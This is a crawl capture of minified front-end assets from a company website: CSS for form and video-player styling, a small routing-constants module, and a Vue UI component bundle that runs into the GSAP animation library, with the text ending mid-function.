input:not([role=searchbox]),[data-v-f06388ad] [data-form-container].dark select,[data-v-f06388ad] [data-form-container].dark textarea{background-color:var(--color-gray-800);border:1px solid var(--color-gray-700);color:var(--color-gray-300)}:is([data-v-f06388ad] [data-form-container].dark input:not([role=searchbox]),[data-v-f06388ad] [data-form-container].dark select,[data-v-f06388ad] [data-form-container].dark textarea)::-moz-placeholder{color:var(--color-gray-300)}:is([data-v-f06388ad] [data-form-container].dark input:not([role=searchbox]),[data-v-f06388ad] [data-form-container].dark select,[data-v-f06388ad] [data-form-container].dark textarea)::placeholder{color:var(--color-gray-300)}[data-v-f06388ad] [data-form-container].dark button:hover{color:#fff!important}[data-v-f06388ad] [data-form-container].dark .hsfc-DropdownOptions,[data-v-f06388ad] [data-form-container].dark .hsfc-FieldLabel__RequiredIndicator,[data-v-f06388ad] [data-form-container].dark label{color:#fff}[data-v-f06388ad] [data-form-container].dark .hsfc-DropdownInput__Caret{border:1px solid var(--color-gray-700)}[data-v-f06388ad] [data-form-container].dark .hsfc-RichText{color:#fff}@media not (min-width:48rem){[data-v-f06388ad] [data-form-container] h2{font-size:var(--text-xl)}[data-v-f06388ad] [data-form-container] h3{font-size:var(--text-lg)}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/api-fetcher.CLfmwoq-.css
body_size: 138
content:
.video-js{container-type:inline-size}.video-js .vjs-poster{background-color:transparent;background-size:cover}.video-js:hover .vjs-big-play-button{background-color:var(--color-pink-500)}.video-js .vjs-big-play-button{background-color:var(--color-pink);border:7px solid #fff;border-radius:50%;transform:scale(.75);transition:background-color .2s ease-in-out}.video-js .vjs-big-play-button:hover{background-color:var(--color-pink-500)}.video-js .vjs-big-play-button:focus{background-color:var(--color-pink)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:-2px;transform:scale(.6)}@container (width < 32rem){.video-js .vjs-big-play-button{border-bottom-width:10px;border-left-width:10px;border-right-width:10px;border-top-width:10px;transform:scale(.55)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:-4px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/ModuleRenderer.gL_en5xg.css
body_size: 5
content:
.iframe-wrapper[data-v-ec1cd171]{border:none}.nav-scroll{-webkit-overflow-scrolling:touch;scrollbar-width:none}.nav-scroll::-webkit-scrollbar{display:none}.wysiwyg-content[data-v-1635391d] ul{list-style:revert}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/cdhBsy5r.js
body_size: 442
content:
import{s as e}from"./D6E4uP8k.js";const t={SOLUTIONS:"solutions",TYPE:"type",EVENT_TYPE:"eventType",WEBINAR:"typeOnDemandWebinar",PRESS_RELEASE:"typePressRelease",ARTICLE:"typeArticle",CUSTOMER_STORY:"typeCustomerStory",PARTNER_STORY:"typePartnerStory",IN_THE_NEWS:"typeInTheNews",schemes:{ARTICLE:"article",EVENT:"event",RESOURCES:"resources",BLOG:"blog",MEDIA_CENTER:"mediaCenter"}},E="/blog",c="/customer/stories",o="/events",n="/glossary/all",_="/partner/stories",S="/media-center/press-releases",r="/resources",a={Blog:E,Resources:r,Events:o,Glossary:n},T={Blog:"blog",Resources:"resources",Events:"events",Glossary:"glossary"},N={type:`-${t.IN_THE_NEWS}`},l=s=>a[s],y=s=>T[s],O=()=>{document.getElementById(e)?.focus({preventScroll:!0})},C="page",L="perPage",p="q",I="category",g="sort";export{E as B,c as C,o as E,_ as P,p as Q,g as S,C as a,L as b,I as c,S as d,l as e,O as f,y as g,N as s,t};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/Cy6DwjwO.js
body_size: 53803
content:
import{av as Du,aA as Mu,ax as Ru,r as or,f as mr,a3 as ji,aB as Ni,y as ps,d as Ji,a2 as Au,g as Lu,o as Xs,h as Fu,S as ra,n as Oi,L as zu,aC as Iu,aD as Bu,a8 as go,e as Nu,aE as Yu,m as ia,I as Xu,a1 as $u,aF as Jn,i as mo}from"./CPWqctsR.js";import{k as Wu,i as na,b as Vu,v as Uu,P as qu,S as vo}from"./D6E4uP8k.js";function Yf(){let a=document.activeElement;if(a==null)return null;for(;a!=null&&a.shadowRoot!=null&&a.shadowRoot.activeElement!=null;)a=a.shadowRoot.activeElement;return a}function sa(a,e,r){const t=r.originalEvent.target,i=new CustomEvent(a,{bubbles:!1,cancelable:!0,detail:r});e&&t.addEventListener(a,e,{once:!0}),t.dispatchEvent(i)}function Xf(a){const e=Du(),r=e?.type.emits,t={};return r?.length||console.warn(`No emitted event found. Please check component: ${e?.type.__name}`),r?.forEach(i=>{t[Mu(Ru(i))]=(...n)=>a(i,...n)}),t}function yo(){const a=or(),e=mr(()=>["#text","#comment"].includes(a.value?.$el.nodeName)?a.value?.$el.nextElementSibling:Wu(a));return{primitiveElement:a,currentElement:e}}const Hu="dismissableLayer.pointerDownOutside",Gu="dismissableLayer.focusOutside";function oa(a,e){const r=e.closest("[data-dismissable-layer]"),t=a.dataset.dismissableLayer===""?a:a.querySelector("[data-dismissable-layer]"),i=Array.from(a.ownerDocument.querySelectorAll("[data-dismissable-layer]"));return!!(r&&(t===r||i.indexOf(t)<i.indexOf(r)))}function Ku(a,e,r=!0){const t=e?.value?.ownerDocument??globalThis?.document,i=or(!1),n=or(()=>{});return ji(s=>{if(!na||!Ni(r))return;const o=async l=>{const f=l.target;if(!(!e?.value||!f)){if(oa(e.value,f)){i.value=!1;return}if(l.target&&!i.value){let d=function(){sa(Hu,a,_)};const _={originalEvent:l};l.pointerType==="touch"?(t.removeEventListener("click",n.value),n.value=d,t.addEventListener("click",n.value,{once:!0})):d()}else t.removeEventListener("click",n.value);i.value=!1}},u=window.setTimeout(()=>{t.addEventListener("pointerdown",o)},0);s(()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",o),t.removeEventListener("click",n.value)})}),{onPointerDownCapture:()=>{Ni(r)&&(i.value=!0)}}}function Qu(a,e,r=!0){const t=e?.value?.ownerDocument??globalThis?.document,i=or(!1);return ji(n=>{if(!na||!Ni(r))return;const s=async o=>{if(!e?.value)return;await ps(),await ps();const u=o.target;!e.value||!u||oa(e.value,u)||o.target&&!i.value&&sa(Gu,a,{originalEvent:o})};t.addEventListener("focusin",s),n(()=>t.removeEventListener("focusin",s))}),{onFocusCapture:()=>{Ni(r)&&(i.value=!0)},onBlurCapture:()=>{Ni(r)&&(i.value=!1)}}}const tr=Au({layersRoot:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set});var Zu=Ji({__name:"DismissableLayer",props:{disableOutsidePointerEvents:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","dismiss"],setup(a,{emit:e}){const r=a,t=e,{forwardRef:i,currentElement:n}=Vu(),s=mr(()=>n.value?.ownerDocument??globalThis.document),o=mr(()=>tr.layersRoot),u=mr(()=>n.value?Array.from(o.value).indexOf(n.value):-1),l=mr(()=>tr.layersWithOutsidePointerEventsDisabled.size>0),f=mr(()=>{const p=Array.from(o.value),[h]=[...tr.layersWithOutsidePointerEventsDisabled].slice(-1),m=p.indexOf(h);return u.value>=m}),_=Ku(async p=>{const h=[...tr.branches].some(m=>m?.contains(p.target));!f.value||h||(t("pointerDownOutside",p),t("interactOutside",p),await ps(),p.defaultPrevented||t("dismiss"))},n),d=Qu(p=>{[...tr.branches].some(m=>m?.contains(p.target))||(t("focusOutside",p),t("interactOutside",p),p.defaultPrevented||t("dismiss"))},n);Uu("Escape",p=>{u.value===o.value.size-1&&(t("escapeKeyDown",p),p.defaultPrevented||t("dismiss"))});let c;return ji(p=>{n.value&&(r.disableOutsidePointerEvents&&(tr.layersWithOutsidePointerEventsDisabled.size===0&&(c=s.value.body.style.pointerEvents,s.value.body.style.pointerEvents="none"),tr.layersWithOutsidePointerEventsDisabled.add(n.value)),o.value.add(n.value),p(()=>{r.disableOutsidePointerEvents&&tr.layersWithOutsidePointerEventsDisabled.size===1&&(s.value.body.style.pointerEvents=c)}))}),ji(p=>{p(()=>{n.value&&(o.value.delete(n.value),tr.layersWithOutsidePointerEventsDisabled.delete(n.value))})}),(p,h)=>(Xs(),Lu(Oi(qu),{ref:Oi(i),"as-child":p.asChild,as:p.as,"data-dismissable-layer":"",style:zu({pointerEvents:l.value?f.value?"auto":"none":void 0}),onFocusCapture:Oi(d).onFocusCapture,onBlurCapture:Oi(d).onBlurCapture,onPointerdownCapture:Oi(_).onPointerDownCapture},{default:Fu(()=>[ra(p.$slots,"default")]),_:3},8,["as-child","as","style","onFocusCapture","onBlurCapture","onPointerdownCapture"]))}}),$f=Zu;const xo="data-reka-collection-item";function Wf(a={}){const{key:e="",isProvider:r=!1}=a,t=`${e}CollectionProvider`;let i;if(r){const f=or(new Map);i={collectionRef:or(),itemMap:f},Yu(t,i)}else i=Iu(t);const n=(f=!1)=>{const _=i.collectionRef.value;if(!_)return[];const d=Array.from(_.querySelectorAll(`[${xo}]`)),p=Array.from(i.itemMap.value.values()).sort((h,m)=>d.indexOf(h.ref)-d.indexOf(m.ref));return f?p:p.filter(h=>h.ref.dataset.disabled!=="")},s=Ji({name:"CollectionSlot",setup(f,{slots:_}){const{primitiveElement:d,currentElement:c}=yo();return Nu(c,()=>{i.collectionRef.value=c.value}),()=>go(vo,{ref:d},_)}}),o=Ji({name:"CollectionItem",inheritAttrs:!1,props:{value:{validator:()=>!0}},setup(f,{slots:_,attrs:d}){const{primitiveElement:c,currentElement:p}=yo();return ji(h=>{if(p.value){const m=Bu(p.value);i.itemMap.value.set(m,{ref:p.value,value:f.value}),h(()=>i.itemMap.value.delete(m))}}),()=>go(vo,{...d,[xo]:"",ref:c},_)}}),u=mr(()=>Array.from(i.itemMap.value.values())),l=mr(()=>i.itemMap.value.size);return{getItems:n,reactiveItems:u,itemMapSize:l,CollectionSlot:s,CollectionItem:o}}const ju=["aria-label","title"],Vf=Ji({__name:"IconButton",props:{label:{}},setup(a){return(e,r)=>(Xs(),ia("button",{"aria-label":a.label,title:a.label,class:"cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square"},[ra(e.$slots,"default")],8,ju))}}),Ju=1280,el=1024,tl=768,Uf=()=>{const a=or(!1),e=or(!1),r=or(!1);let t,i,n;const s=()=>{a.value=!t.matches,e.value=!i.matches,r.value=!n.matches};return Xu(()=>{t=window.matchMedia(`(min-width: ${Ju}px)`),i=window.matchMedia(`(min-width: ${el}px)`),n=window.matchMedia(`(min-width: ${tl}px)`),s(),t?.addEventListener("change",s),i?.addEventListener("change",s),n?.addEventListener("change",s)}),$u(()=>{t?.removeEventListener("change",s),i?.removeEventListener("change",s),n?.removeEventListener("change",s)}),{isMaxXl:Jn(a),isMaxLg:Jn(e),isMaxMd:Jn(r)}},rl=["aria-hidden"],qf=Ji({__name:"IconClose",props:{ariaHidden:{type:Boolean,default:!0}},setup(a){return(e,r)=>(Xs(),ia("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":a.ariaHidden,width:"40",height:"40",fill:"none"},[...r[0]||(r[0]=[mo("circle",{cx:"20",cy:"20",r:"19",stroke:"currentColor","stroke-width":"2"},null,-1),mo("path",{fill:"currentColor",d:"m24.898 16.414-3.535 3.535 3.536 3.536-1.414 1.414-3.536-3.536-3.536 3.536-1.414-1.414 3.536-3.536L15 16.414 16.414 15l3.535 3.535L23.484 15l1.414 1.414Z"},null,-1)])],8,rl))}});function rr(a){if(a===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function aa(a,e){a.prototype=Object.create(e.prototype),a.prototype.constructor=a,a.__proto__=e}/*!
 * GSAP 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var bt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},mi={duration:.5,overwrite:!1,delay:0},$s,Ie,ae,Et=1e8,re=1/Et,gs=Math.PI*2,il=gs/4,nl=0,ua=Math.sqrt,sl=Math.cos,ol=Math.sin,Re=function(e){return typeof e=="string"},de=function(e){return typeof e=="function"},ur=function(e){return typeof e=="number"},Ws=function(e){return typeof e>"u"},Kt=function(e){return typeof e=="object"},at=function(e){return e!==!1},Vs=function(){return typeof window<"u"},dn=function(e){return de(e)||Re(e)},la=typeof ArrayBuffer=="function"&&ArrayBuffer.isView||function(){},He=Array.isArray,ms=/(?:-?\.?\d|\.)+/gi,fa=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,ui=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,es=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ca=/[+-]=-?[.\d]+/,ha=/[^,'"\[\]\s]+/gi,al=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,le,Wt,vs,Us,Tt={},zn={},_a,da=function(e){return(zn=vi(e,Tt))&&ct},qs=function(e,r){return console.warn("Invalid property",e,"set to",r,"Missing plugin? gsap.registerPlugin()")},en=function(e,r){return!r&&console.warn(e)},pa=function(e,r){return e&&(Tt[e]=r)&&zn&&(zn[e]=r)||Tt},tn=function(){return 0},ul={suppressEvents:!0,isStart:!0,kill:!1},kn={suppressEvents:!0,kill:!1},ll={suppressEvents:!0},Hs={},Tr=[],ys={},ga,mt={},ts={},wo=30,On=[],Gs="",Ks=function(e){var r=e[0],t,i;if(Kt(r)||de(r)||(e=[e]),!(t=(r._gsap||{}).harness)){for(i=On.length;i--&&!On[i].targetTest(r););t=On[i]}for(i=e.length;i--;)e[i]&&(e[i]._gsap||(e[i]._gsap=new Ya(e[i],t)))||e.splice(i,1);return e},$r=function(e){return e._gsap||Ks(Dt(e))[0]._gsap},ma=function(e,r,t){return(t=e[r])&&de(t)?e[r]():Ws(t)&&e.getAttribute&&e.getAttribute(r)||t},ut=function(e,r){return(e=e.split(",")).forEach(r)||e},ve=function(e){return Math.round(e*1e5)/1e5||0},Ce=function(e){return Math.round(e*1e7)/1e7||0},ci=function(e,r){var t=r.charAt(0),i=parseFloat(r.substr(2));return e=parseFloat(e),t==="+"?e+i:t==="-"?e-i:t==="*"?e*i:e/i},fl=function(e,r){for(var t=r.length,i=0;e.indexOf(r[i])<0&&++i<t;);return i<t},In=function(){var e=Tr.length,r=Tr.slice(0),t,i;for(ys={},Tr.length=0,t=0;t<e;t++)i=r[t],i&&i._lazy&&(i.render(i._lazy[0],i._lazy[1],!0)._lazy=0)},Qs=function(e){return!!(e._initted||e._startAt||e.add)},va=function(e,r,t,i){Tr.length&&!Ie&&In(),e.render(r,t,!!(Ie&&r<0&&Qs(e))),Tr.length&&!Ie&&In()},ya=function(e){var r=parseFloat(e);return(r||r===0)&&(e+"").match(ha).length<2?r:Re(e)?e.trim():e},xa=function(e){return e},Ct=function(e,r){for(var t in r)t in e||(e[t]=r[t]);return e},cl=function(e){return function(r,t){for(var i in t)i in r||i==="duration"&&e||i==="ease"||(r[i]=t[i])}},vi=function(e,r){for(var t in r)e[t]=r[t];return e},bo=function a(e,r){for(var t in r)t!=="__proto__"&&t!=="constructor"&&t!=="prototype"&&(e[t]=Kt(r[t])?a(e[t]||(e[t]={}),r[t]):r[t]);return e},Bn=function(e,r){var t={},i;for(i in e)i in r||(t[i]=e[i]);return t},Yi=function(e){var r=e.parent||le,t=e.keyframes?cl(He(e.keyframes)):Ct;if(at(e.inherit))for(;r;)t(e,r.vars.defaults),r=r.parent||r._dp;return e},hl=function(e,r){for(var t=e.length,i=t===r.length;i&&t--&&e[t]===r[t];);return t<0},wa=function(e,r,t,i,n){var s=e[i],o;if(n)for(o=r[n];s&&s[n]>o;)s=s._prev;return s?(r._next=s._next,s._next=r):(r._next=e[t],e[t]=r),r._next?r._next._prev=r:e[i]=r,r._prev=s,r.parent=r._dp=e,r},Gn=function(e,r,t,i){t===void 0&&(t="_first"),i===void 0&&(i="_last");var n=r._prev,s=r._next;n?n._next=s:e[t]===r&&(e[t]=s),s?s._prev=n:e[i]===r&&(e[i]=n),r._next=r._prev=r.parent=null},Pr=function(e,r){e.parent&&(!r||e.parent.autoRemoveChildren)&&e.parent.remove&&e.parent.remove(e),e._act=0},Wr=function(e,r){if(e&&(!r||r._end>e._dur||r._start<0))for(var t=e;t;)t._dirty=1,t=t.parent;return e},_l=function(e){for(var r=e.parent;r&&r.parent;)r._dirty=1,r.totalDuration(),r=r.parent;return e},xs=function(e,r,t,i){return e._startAt&&(Ie?e._startAt.revert(kn):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(r,!0,i))},dl=function a(e){return!e||e._ts&&a(e.parent)},To=function(e){return e._repeat?yi(e._tTime,e=e.duration()+e._rDelay)*e:0},yi=function(e,r){var t=Math.floor(e=Ce(e/r));return e&&t===e?t-1:t},Nn=function(e,r){return(e-r._start)*r._ts+(r._ts>=0?0:r._dirty?r.totalDuration():r._tDur)},Kn=function(e){return e._end=Ce(e._start+(e._tDur/Math.abs(e._ts||e._rts||re)||0))},Qn=function(e,r){var t=e._dp;return t&&t.smoothChildTiming&&e._ts&&(e._start=Ce(t._time-(e._ts>0?r/e._ts:((e._dirty?e.totalDuration():e._tDur)-r)/-e._ts)),Kn(e),t._dirty||Wr(t,e)),e},ba=function(e,r){var t;if((r._time||!r._dur&&r._initted||r._start<e._time&&(r._dur||!r.add))&&(t=Nn(e.rawTime(),r),(!r._dur||fn(0,r.totalDuration(),t)-r._tTime>re)&&r.render(t,!0)),Wr(e,r)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(t=e;t._dp;)t.rawTime()>=0&&t.totalTime(t._tTime),t=t._dp;e._zTime=-re}},Ut=function(e,r,t,i){return r.parent&&Pr(r),r._start=Ce((ur(t)?t:t||e!==le?Pt(e,t,r):e._time)+r._delay),r._end=Ce(r._start+(r.totalDuration()/Math.abs(r.timeScale())||0)),wa(e,r,"_first","_last",e._sort?"_start":0),ws(r)||(e._recent=r),i||ba(e,r),e._ts<0&&Qn(e,e._tTime),e},Ta=function(e,r){return(Tt.ScrollTrigger||qs("scrollTrigger",r))&&Tt.ScrollTrigger.create(r,e)},Ca=function(e,r,t,i,n){if(js(e,r,n),!e._initted)return 1;if(!t&&e._pt&&!Ie&&(e._dur&&e.vars.lazy!==!1||!e._dur&&e.vars.lazy)&&ga!==yt.frame)return Tr.push(e),e._lazy=[n,i],1},pl=function a(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||a(r))},ws=function(e){var r=e.data;return r==="isFromStart"||r==="isStart"},gl=function(e,r,t,i){var n=e.ratio,s=r<0||!r&&(!e._start&&pl(e)&&!(!e._initted&&ws(e))||(e._ts<0||e._dp._ts<0)&&!ws(e))?0:1,o=e._rDelay,u=0,l,f,_;if(o&&e._repeat&&(u=fn(0,e._tDur,r),f=yi(u,o),e._yoyo&&f&1&&(s=1-s),f!==yi(e._tTime,o)&&(n=1-s,e.vars.repeatRefresh&&e._initted&&e.invalidate())),s!==n||Ie||i||e._zTime===re||!r&&e._zTime){if(!e._initted&&Ca(e,r,i,t,u))return;for(_=e._zTime,e._zTime=r||(t?re:0),t||(t=r&&!_),e.ratio=s,e._from&&(s=1-s),e._time=0,e._tTime=u,l=e._pt;l;)l.r(s,l.d),l=l._next;r<0&&xs(e,r,t,!0),e._onUpdate&&!t&&wt(e,"onUpdate"),u&&e._repeat&&!t&&e.parent&&wt(e,"onRepeat"),(r>=e._tDur||r<0)&&e.ratio===s&&(s&&Pr(e,1),!t&&!Ie&&(wt(e,s?"onComplete":"onReverseComplete",!0),e._prom&&e._prom()))}else e._zTime||(e._zTime=r)},ml=function(e,r,t){var i;if(t>r)for(i=e._first;i&&i._start<=t;){if(i.data==="isPause"&&i._start>r)return i;i=i._next}else for(i=e._last;i&&i._start>=t;){if(i.data==="isPause"&&i._start<r)return i;i=i._prev}},xi=function(e,r,t,i){var n=e._repeat,s=Ce(r)||0,o=e._tTime/e._tDur;return o&&!i&&(e._time*=s/e._dur),e._dur=s,e._tDur=n?n<0?1e10:Ce(s*(n+1)+e._rDelay*n):s,o>0&&!i&&Qn(e,e._tTime=e._tDur*o),e.parent&&Kn(e),t||Wr(e.parent,e),e},Co=function(e){return e instanceof rt?Wr(e):xi(e,e._dur)},vl={_start:0,endTime:tn,totalDuration:tn},Pt=function a(e,r,t){var i=e.labels,n=e._recent||vl,s=e.duration()>=Et?n.endTime(!1):e._dur,o,u,l;return Re(r)&&(isNaN(r)||r in i)?(u=r.charAt(0),l=r.substr(-1)==="%",o=r.indexOf("="),u==="<"||u===">"?(o>=0&&(r=r.replace(/=/,"")),(u==="<"?n._start:n.endTime(n._repeat>=0))+(parseFloat(r.substr(1))||0)*(l?(o<0?n:t).totalDuration()/100:1)):o<0?(r in i||(i[r]=s),i[r]):(u=parseFloat(r.charAt(o-1)+r.substr(o+1)),l&&t&&(u=u/100*(He(t)?t[0]:t).totalDuration()),o>1?a(e,r.substr(0,o-1),t)+u:s+u)):r==null?s:+r},Xi=function(e,r,t){var i=ur(r[1]),n=(i?2:1)+(e<2?0:1),s=r[n],o,u;if(i&&(s.duration=r[1]),s.parent=t,e){for(o=s,u=t;u&&!("immediateRender"in o);)o=u.vars.defaults||{},u=at(u.vars.inherit)&&u.parent;s.immediateRender=at(o.immediateRender),e<2?s.runBackwards=1:s.startAt=r[n-1]}return new Te(r[0],s,r[n+1])},Er=function(e,r){return e||e===0?r(e):r},fn=function(e,r,t){return t<e?e:t>r?r:t},Ue=function(e,r){return!Re(e)||!(r=al.exec(e))?"":r[1]},yl=function(e,r,t){return Er(t,function(i){return fn(e,r,i)})},bs=[].slice,Sa=function(e,r){return e&&Kt(e)&&"length"in e&&(!r&&!e.length||e.length-1 in e&&Kt(e[0]))&&!e.nodeType&&e!==Wt},xl=function(e,r,t){return t===void 0&&(t=[]),e.forEach(function(i){var n;return Re(i)&&!r||Sa(i,1)?(n=t).push.apply(n,Dt(i)):t.push(i)})||t},Dt=function(e,r,t){return ae&&!r&&ae.selector?ae.selector(e):Re(e)&&!t&&(vs||!wi())?bs.call((r||Us).querySelectorAll(e),0):He(e)?xl(e,t):Sa(e)?bs.call(e,0):e?[e]:[]},Ts=function(e){return e=Dt(e)[0]||en("Invalid scope")||{},function(r){var t=e.current||e.nativeElement||e;return Dt(r,t.querySelectorAll?t:t===e?en("Invalid scope")||Us.createElement("div"):e)}},Pa=function(e){return e.sort(function(){return .5-Math.random()})},ka=function(e){if(de(e))return e;var r=Kt(e)?e:{each:e},t=Vr(r.ease),i=r.from||0,n=parseFloat(r.base)||0,s={},o=i>0&&i<1,u=isNaN(i)||o,l=r.axis,f=i,_=i;return Re(i)?f=_={center:.5,edges:.5,end:1}[i]||0:!o&&u&&(f=i[0],_=i[1]),function(d,c,p){var h=(p||r).length,m=s[h],b,w,C,y,T,P,x,O,S;if(!m){if(S=r.grid==="auto"?0:(r.grid||[1,Et])[1],!S){for(x=-Et;x<(x=p[S++].getBoundingClientRect().left)&&S<h;);S<h&&S--}for(m=s[h]=[],b=u?Math.min(S,h)*f-.5:i%S,w=S===Et?0:u?h*_/S-.5:i/S|0,x=0,O=Et,P=0;P<h;P++)C=P%S-b,y=w-(P/S|0),m[P]=T=l?Math.abs(l==="y"?y:C):ua(C*C+y*y),T>x&&(x=T),T<O&&(O=T);i==="random"&&Pa(m),m.max=x-O,m.min=O,m.v=h=(parseFloat(r.amount)||parseFloat(r.each)*(S>h?h-1:l?l==="y"?h/S:S:Math.max(S,h/S))||0)*(i==="edges"?-1:1),m.b=h<0?n-h:n,m.u=Ue(r.amount||r.each)||0,t=t&&h<0?Ia(t):t}return h=(m[d]-m.min)/m.max||0,Ce(m.b+(t?t(h):h)*m.v)+m.u}},Cs=function(e){var r=Math.pow(10,((e+"").split(".")[1]||"").length);return function(t){var i=Ce(Math.round(parseFloat(t)/e)*e*r);return(i-i%1)/r+(ur(t)?0:Ue(t))}},Oa=function(e,r){var t=He(e),i,n;return!t&&Kt(e)&&(i=t=e.radius||Et,e.values?(e=Dt(e.values),(n=!ur(e[0]))&&(i*=i)):e=Cs(e.increment)),Er(r,t?de(e)?function(s){return n=e(s),Math.abs(n-s)<=i?n:s}:function(s){for(var o=parseFloat(n?s.x:s),u=parseFloat(n?s.y:0),l=Et,f=0,_=e.length,d,c;_--;)n?(d=e[_].x-o,c=e[_].y-u,d=d*d+c*c):d=Math.abs(e[_]-o),d<l&&(l=d,f=_);return f=!i||l<=i?e[f]:s,n||f===s||ur(s)?f:f+Ue(s)}:Cs(e))},Ea=function(e,r,t,i){return Er(He(e)?!r:t===!0?!!(t=0):!i,function(){return He(e)?e[~~(Math.random()*e.length)]:(t=t||1e-5)&&(i=t<1?Math.pow(10,(t+"").length-2):1)&&Math.floor(Math.round((e-t/2+Math.random()*(r-e+t*.99))/t)*t*i)/i})},wl=function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];return function(i){return r.reduce(function(n,s){return s(n)},i)}},bl=function(e,r){return function(t){return e(parseFloat(t))+(r||Ue(t))}},Tl=function(e,r,t){return Ma(e,r,0,1,t)},Da=function(e,r,t){return Er(t,function(i){return e[~~r(i)]})},Cl=function a(e,r,t){var i=r-e;return He(e)?Da(e,a(0,e.length),r):Er(t,function(n){return(i+(n-e)%i)%i+e})},Sl=function a(e,r,t){var i=r-e,n=i*2;return He(e)?Da(e,a(0,e.length-1),r):Er(t,function(s){return s=(n+(s-e)%n)%n||0,e+(s>i?n-s:s)})},rn=function(e){for(var r=0,t="",i,n,s,o;~(i=e.indexOf("random(",r));)s=e.indexOf(")",i),o=e.charAt(i+7)==="[",n=e.substr(i+7,s-i-7).match(o?ha:ms),t+=e.substr(r,i-r)+Ea(o?n:+n[0],o?0:+n[1],+n[2]||1e-5),r=s+1;return t+e.substr(r,e.length-r)},Ma=function(e,r,t,i,n){var s=r-e,o=i-t;return Er(n,function(u){return t+((u-e)/s*o||0)})},Pl=function a(e,r,t,i){var n=isNaN(e+r)?0:function(c){return(1-c)*e+c*r};if(!n){var s=Re(e),o={},u,l,f,_,d;if(t===!0&&(i=1)&&(t=null),s)e={p:e},r={p:r};else if(He(e)&&!He(r)){for(f=[],_=e.length,d=_-2,l=1;l<_;l++)f.push(a(e[l-1],e[l]));_--,n=function(p){p*=_;var h=Math.min(d,~~p);return f[h](p-h)},t=r}else i||(e=vi(He(e)?[]:{},e));if(!f){for(u in r)Zs.call(o,e,u,"get",r[u]);n=function(p){return to(p,o)||(s?e.p:e)}}}return Er(t,n)},So=function(e,r,t){var i=e.labels,n=Et,s,o,u;for(s in i)o=i[s]-r,o<0==!!t&&o&&n>(o=Math.abs(o))&&(u=s,n=o);return u},wt=function(e,r,t){var i=e.vars,n=i[r],s=ae,o=e._ctx,u,l,f;if(n)return u=i[r+"Params"],l=i.callbackScope||e,t&&Tr.length&&In(),o&&(ae=o),f=u?n.apply(l,u):n.call(l),ae=s,f},Ri=function(e){return Pr(e),e.scrollTrigger&&e.scrollTrigger.kill(!!Ie),e.progress()<1&&wt(e,"onInterrupt"),e},li,Ra=[],Aa=function(e){if(e)if(e=!e.name&&e.default||e,Vs()||e.headless){var r=e.name,t=de(e),i=r&&!t&&e.init?function(){this._props=[]}:e,n={init:tn,render:to,add:Zs,kill:$l,modifier:Xl,rawVars:0},s={targetTest:0,get:0,getSetter:eo,aliases:{},register:0};if(wi(),e!==i){if(mt[r])return;Ct(i,Ct(Bn(e,n),s)),vi(i.prototype,vi(n,Bn(e,s))),mt[i.prop=r]=i,e.targetTest&&(On.push(i),Hs[r]=1),r=(r==="css"?"CSS":r.charAt(0).toUpperCase()+r.substr(1))+"Plugin"}pa(r,i),e.register&&e.register(ct,i,lt)}else Ra.push(e)},te=255,Ai={aqua:[0,te,te],lime:[0,te,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,te],navy:[0,0,128],white:[te,te,te],olive:[128,128,0],yellow:[te,te,0],orange:[te,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[te,0,0],pink:[te,192,203],cyan:[0,te,te],transparent:[te,te,te,0]},rs=function(e,r,t){return e+=e<0?1:e>1?-1:0,(e*6<1?r+(t-r)*e*6:e<.5?t:e*3<2?r+(t-r)*(2/3-e)*6:r)*te+.5|0},La=function(e,r,t){var i=e?ur(e)?[e>>16,e>>8&te,e&te]:0:Ai.black,n,s,o,u,l,f,_,d,c,p;if(!i){if(e.substr(-1)===","&&(e=e.substr(0,e.length-1)),Ai[e])i=Ai[e];else if(e.charAt(0)==="#"){if(e.length<6&&(n=e.charAt(1),s=e.charAt(2),o=e.charAt(3),e="#"+n+n+s+s+o+o+(e.length===5?e.charAt(4)+e.charAt(4):"")),e.length===9)return i=parseInt(e.substr(1,6),16),[i>>16,i>>8&te,i&te,parseInt(e.substr(7),16)/255];e=parseInt(e.substr(1),16),i=[e>>16,e>>8&te,e&te]}else if(e.substr(0,3)==="hsl"){if(i=p=e.match(ms),!r)u=+i[0]%360/360,l=+i[1]/100,f=+i[2]/100,s=f<=.5?f*(l+1):f+l-f*l,n=f*2-s,i.length>3&&(i[3]*=1),i[0]=rs(u+1/3,n,s),i[1]=rs(u,n,s),i[2]=rs(u-1/3,n,s);else if(~e.indexOf("="))return i=e.match(fa),t&&i.length<4&&(i[3]=1),i}else i=e.match(ms)||Ai.transparent;i=i.map(Number)}return 